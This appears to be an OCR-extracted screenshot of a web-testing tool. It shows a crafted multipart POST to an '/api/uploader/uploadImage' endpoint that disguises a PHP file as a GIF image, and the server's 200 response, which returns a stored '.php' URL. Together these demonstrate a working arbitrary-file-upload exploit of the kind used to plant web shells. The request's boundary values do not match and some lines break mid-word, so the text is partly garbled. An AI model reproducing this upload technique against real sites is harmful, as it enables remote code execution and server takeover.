 quest
数据包扫描
热加载
构造请求
POST /api/uploader/uploadImage HTTP/1.1
Host
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Cache-Control: no-cache
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykvjj6DIn0LIXxe9m
x-requested-with: XMLHttpRequest
------WebKitFormBoundaryLZbmKeasWgo2gPtU
Content-Disposition: form-data; name="file"; filename="1G3311040N.
php"
Content-Type: image/gif
Responses 82bytes / 86ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 06:27:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: x-requested-with,content-type
9 Set-Cookie: PHPSESSID=u28jm430q4ghqtmueoascl2412;
expires=Wed, 06-Dec-2023 16:27:51 GMT; Max-Age=36000;
path=/; HttpOnly
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Cache-Control: no-store, no-cache, must-revalidate
12 Pragma: no-cache
13 Content-Length: 82
14
15 {"code":1,"url":"\/upload\/image\/20231206\/
10f4784dc45961c0dc43cfdf3dd5fa75.php"}